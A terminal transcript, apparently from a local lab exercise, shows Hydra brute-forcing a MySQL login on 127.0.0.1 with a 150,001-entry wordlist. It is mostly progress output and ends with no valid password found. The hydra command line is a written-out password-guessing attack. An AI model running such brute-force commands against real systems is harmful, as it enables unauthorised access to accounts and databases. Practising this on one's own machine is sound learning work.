 ferran@ferran-VirtualBox: ~
ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_dj mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 16:38:29
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150001 login tries (l:1/p:150001), ~37501 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 449.00 tries/min, 449 tries in 00:01h, 149552 to do in 05:34h, 4 active
[STATUS] 460.00 tries/min, 1380 tries in 00:03h, 148621 to do in 05:24h, 4 active
[STATUS] 472.71 tries/min, 3309 tries in 00:07h, 146692 to do in 05:11h, 4 active
[STATUS] 484.60 tries/min, 7269 tries in 00:15h, 142732 to do in 04:55h, 4 active
[STATUS] 491.06 tries/min, 15223 tries in 00:31h, 134778 to do in 04:35h, 4 active
[STATUS] 492.94 tries/min, 23168 tries in 00:47h, 126833 to do in 04:18h, 4 active
[STATUS] 493.00 tries/min, 31059 tries in 01:03h, 118942 to do in 04:02h, 4 active
[STATUS] 493.53 tries/min, 38989 tries in 01:19h, 111012 to do in 03:45h, 4 active
[STATUS] 494.41 tries/min, 46969 tries in 01:35h, 103032 to do in 03:29h, 4 active
[STATUS] 494.77 tries/min, 54920 tries in 01:51h, 95081 to do in 03:13h, 4 active
[STATUS] 495.13 tries/min, 62882 tries in 02:07h, 87119 to do in 02:56h, 4 active
[STATUS] 495.55 tries/min, 70864 tries in 02:23h, 79137 to do in 02:40h, 4 active
[STATUS] 495.99 tries/min, 78862 tries in 02:39h, 71139 to do in 02:24h, 4 active
[STATUS] 495.81 tries/min, 86766 tries in 02:55h, 63235 to do in 02:08h, 4 active
[STATUS] 493.85 tries/min, 94325 tries in 03:11h, 55676 to do in 01:53h, 4 active
[STATUS] 489.27 tries/min, 101279 tries in 03:27h, 48722 to do in 01:40h, 4 active
[STATUS] 489.16 tries/min, 109083 tries in 03:43h, 40918 to do in 01:24h, 4 active
[STATUS] 488.69 tries/min, 116796 tries in 03:59h, 33205 to do in 01:08h, 4 active
[STATUS] 488.29 tries/min, 124515 tries in 04:15h, 25486 to do in 00:53h, 4 active
[STATUS] 487.42 tries/min, 132090 tries in 04:31h, 17911 to do in 00:37h, 4 active
[STATUS] 487.84 tries/min, 140009 tries in 04:47h, 9992 to do in 00:21h, 4 active
[STATUS] 487.92 tries/min, 142473 tries in 04:52h, 7528 to do in 00:16h, 4 active
[STATUS] 488.00 tries/min, 144936 tries in 04:57h, 5065 to do in 00:11h, 4 active
[STATUS] 488.03 tries/min, 147385 tries in 05:02h, 2616 to do in 00:06h, 4 active
1 of 1 target completed, 0 valid password found